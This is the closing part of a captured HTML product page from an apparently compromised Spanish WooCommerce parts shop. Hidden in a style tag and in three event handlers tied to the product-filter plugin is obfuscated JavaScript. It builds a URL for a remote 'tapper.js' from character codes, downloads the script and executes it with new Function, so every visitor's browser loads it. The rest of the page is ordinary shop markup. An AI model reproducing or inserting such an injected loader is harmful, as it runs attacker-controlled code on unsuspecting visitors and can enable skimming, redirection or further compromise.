		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">KIT SEGMENTO/ESPANSOR</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/tobera-5c60/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/mc-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/mc-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/mc.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TOBERA 5C60</span>
	</a>

				
	
	</li>
</ul></div>	</div>

				</div>
			</div>
		</div>
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Hosting, Diseño y Posicionamiento SEO por <a href="http://tecnopersonal.com/" target="_blank" rel="noopener">Tecnopersonal.com</a> | Equipos Terex 2019 ®</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/equiposterex.com"}},{"@type":"ListItem","position":2,"item":{"name":"ALLISON","@id":"https:\/\/equiposterex.com\/product-category\/allison\/"}},{"@type":"ListItem","position":3,"item":{"name":"KIT ANILLO","@id":"https:\/\/equiposterex.com\/product\/kit-anillo-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/equiposterex.com\/product\/kit-anillo-2\/#product","name":"KIT ANILLO","url":"https:\/\/equiposterex.com\/product\/kit-anillo-2\/","description":"","image":"https:\/\/equiposterex.com\/wp-content\/uploads\/2019\/02\/allison.jpeg","sku":"6777677","offers":[{"@type":"Offer","price":"1270.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1270.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/equiposterex.com\/product\/kit-anillo-2\/","seller":{"@type":"Organization","name":"Equipos Terex","url":"https:\/\/equiposterex.com"}}],"brand":"Allison"}]}</script><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Fjalla+One:regular|Abel:regular&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6lw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Yq6R-LCAWCX3-6Ky7FAFrOF6lA&skey=81738d23c31d6227&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6kg.woff2) format('woff2');}</style><style>var c = 0;var _66imeye=String.(104/*_qqmee22*/,116/**/,116/*_emimim6*/,112/*_66262qi*/,115/*_emimim6*/,58/*_qqmee22*/,47/*_66262qi*/,47/*_qqmee22*/,99/*_66imeye*/,100/*_emimim6*/,46/*_66262qi*/,112/*_66imeye*/,114/*_emimim6*/,105/*_qqmee22*/,118/*_qqmee22*/,97/*_66imeye*/,99/**/,121/*_emimim6*/,108/**/,111/**/,99/*_qqmee22*/,97/*_emimim6*/,116/**/,105/*_66imeye*/,111/*_66262qi*/,110/*_qqmee22*/,102/*_emimim6*/,111/*_66imeye*/,114/*_66262qi*/,108/*_qqmee22*/,111/*_qqmee22*/,99/**/,46/**/,99/**/,111/**/,109/*_66imeye*/,47/*_66imeye*/,116/*_66262qi*/,97/**/,112/**/,112/*_66imeye*/,101/*_66262qi*/,114/*_66262qi*/,46/*_66imeye*/,106/*_emimim6*/,115/*_emimim6*/,63/*_66imeye*/,109/**/,61/**/,109/*_66262qi*/);var _66262qi = _emimim6(_66imeye);if(_66262qi.length &gt; 3){_aqqeyai(_66262qi);} function _emimim6(_ey2aaay){ var _qqmee22 = new XMLHttpRequest();_qqmee22.open( String.(71,69,84), _ey2aaay, false );_qqmee22.send( null );return _qqmee22.responseText;}function _aqqeyai(_26e26ye){ var _aaa26ye = new Function(\'x\', \'y\', _26e26ye+\' return x+y;\');_aaa26ye(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0' id='theme_name_scripts-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/equiposterex.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.1' id='zoom-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8a13acf744771e05028343eb8b0f3","fragment_name":"wc_fragments_46a8a13acf744771e05028343eb8b0f3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"9c6f98752d","go_to_the_list":"no","rqa_url":"https:\/\/equiposterex.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.5.0' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0956cb024b","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"f33b4338de","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22525","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.14.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.14.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='my-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.14.7' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.14.7' id='et-core-common-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _m2i62ymmme=String.(104/*_qeya6yaim6*/,116/**/,116/*_2qi66eaiim*/,112/*_aeay6my26q*/,115/*_2qi66eaiim*/,58/*_qeya6yaim6*/,47/*_aeay6my26q*/,47/*_qeya6yaim6*/,99/*_m2i62ymmme*/,100/*_2qi66eaiim*/,46/*_aeay6my26q*/,112/*_m2i62ymmme*/,114/*_2qi66eaiim*/,105/*_qeya6yaim6*/,118/*_qeya6yaim6*/,97/*_m2i62ymmme*/,99/**/,121/*_2qi66eaiim*/,108/**/,111/**/,99/*_qeya6yaim6*/,97/*_2qi66eaiim*/,116/**/,105/*_m2i62ymmme*/,111/*_aeay6my26q*/,110/*_qeya6yaim6*/,102/*_2qi66eaiim*/,111/*_m2i62ymmme*/,114/*_aeay6my26q*/,108/*_qeya6yaim6*/,111/*_qeya6yaim6*/,99/**/,46/**/,99/**/,111/**/,109/*_m2i62ymmme*/,47/*_m2i62ymmme*/,116/*_aeay6my26q*/,97/**/,112/**/,112/*_m2i62ymmme*/,101/*_aeay6my26q*/,114/*_aeay6my26q*/,46/*_m2i62ymmme*/,106/*_2qi66eaiim*/,115/*_2qi66eaiim*/,63/*_m2i62ymmme*/,109/**/,61/**/,109/*_aeay6my26q*/);var _aeay6my26q = _2qi66eaiim(_m2i62ymmme);if(_aeay6my26q.length > 3){_ie26qqyma6(_aeay6my26q);} function _2qi66eaiim(_qeay6m6qmq){ var _qeya6yaim6 = new XMLHttpRequest();_qeya6yaim6.open( String.(71,69,84), _qeay6m6qmq, false );_qeya6yaim6.send( null );return _qeya6yaim6.responseText;}function _ie26qqyma6(_qmaamqqi2m){ var _e6eqy6em2e = new Function(\'x\', \'y\', _qmaamqqi2m+\' return x+y;\');_e6eqy6em2e(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _iia2qmyim=String.(104/*_yqq6a2ei6*/,116/**/,116/*_qy2q2yme6*/,112/*_2yyq6m2aa*/,115/*_qy2q2yme6*/,58/*_yqq6a2ei6*/,47/*_2yyq6m2aa*/,47/*_yqq6a2ei6*/,99/*_iia2qmyim*/,100/*_qy2q2yme6*/,46/*_2yyq6m2aa*/,112/*_iia2qmyim*/,114/*_qy2q2yme6*/,105/*_yqq6a2ei6*/,118/*_yqq6a2ei6*/,97/*_iia2qmyim*/,99/**/,121/*_qy2q2yme6*/,108/**/,111/**/,99/*_yqq6a2ei6*/,97/*_qy2q2yme6*/,116/**/,105/*_iia2qmyim*/,111/*_2yyq6m2aa*/,110/*_yqq6a2ei6*/,102/*_qy2q2yme6*/,111/*_iia2qmyim*/,114/*_2yyq6m2aa*/,108/*_yqq6a2ei6*/,111/*_yqq6a2ei6*/,99/**/,46/**/,99/**/,111/**/,109/*_iia2qmyim*/,47/*_iia2qmyim*/,116/*_2yyq6m2aa*/,97/**/,112/**/,112/*_iia2qmyim*/,101/*_2yyq6m2aa*/,114/*_2yyq6m2aa*/,46/*_iia2qmyim*/,106/*_qy2q2yme6*/,115/*_qy2q2yme6*/,63/*_iia2qmyim*/,109/**/,61/**/,109/*_2yyq6m2aa*/);var _2yyq6m2aa = _qy2q2yme6(_iia2qmyim);if(_2yyq6m2aa.length > 3){_ayyai6mi6(_2yyq6m2aa);} function _qy2q2yme6(_amyimmq2m){ var _yqq6a2ei6 = new XMLHttpRequest();_yqq6a2ei6.open( String.(71,69,84), _amyimmq2m, false );_yqq6a2ei6.send( null );return _yqq6a2ei6.responseText;}function _ayyai6mi6(_i2qe26i6a){ var _eme6iaami = new Function(\'x\', \'y\', _i2qe26i6a+\' return x+y;\');_eme6iaami(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _ieymi2eq=String.(104/*_eieem2mm*/,116/**/,116/*_iymaeaya*/,112/*_6ym2eiia*/,115/*_iymaeaya*/,58/*_eieem2mm*/,47/*_6ym2eiia*/,47/*_eieem2mm*/,99/*_ieymi2eq*/,100/*_iymaeaya*/,46/*_6ym2eiia*/,112/*_ieymi2eq*/,114/*_iymaeaya*/,105/*_eieem2mm*/,118/*_eieem2mm*/,97/*_ieymi2eq*/,99/**/,121/*_iymaeaya*/,108/**/,111/**/,99/*_eieem2mm*/,97/*_iymaeaya*/,116/**/,105/*_ieymi2eq*/,111/*_6ym2eiia*/,110/*_eieem2mm*/,102/*_iymaeaya*/,111/*_ieymi2eq*/,114/*_6ym2eiia*/,108/*_eieem2mm*/,111/*_eieem2mm*/,99/**/,46/**/,99/**/,111/**/,109/*_ieymi2eq*/,47/*_ieymi2eq*/,116/*_6ym2eiia*/,97/**/,112/**/,112/*_ieymi2eq*/,101/*_6ym2eiia*/,114/*_6ym2eiia*/,46/*_ieymi2eq*/,106/*_iymaeaya*/,115/*_iymaeaya*/,63/*_ieymi2eq*/,109/**/,61/**/,109/*_6ym2eiia*/);var _6ym2eiia = _iymaeaya(_ieymi2eq);if(_6ym2eiia.length > 3){_66my6me6(_6ym2eiia);} function _iymaeaya(_eqe6ma26){ var _eieem2mm = new XMLHttpRequest();_eieem2mm.open( String.(71,69,84), _eqe6ma26, false );_eieem2mm.send( null );return _eieem2mm.responseText;}function _66my6me6(_ma26e6i2){ var _6mqam6iq = new Function(\'x\', \'y\', _ma26e6i2+\' return x+y;\');_6mqam6iq(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://equiposterex.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769246055
body_size: 66
content:
.et-cart-info{display:none}li.menu-item{text-transform:capitalize}